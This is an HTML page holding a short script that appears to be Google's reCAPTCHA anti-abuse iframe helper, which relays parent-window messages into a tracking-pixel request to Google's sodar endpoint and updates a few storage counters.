<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uZZdwRxSoAxowTrq4gAcYg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769111579290');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>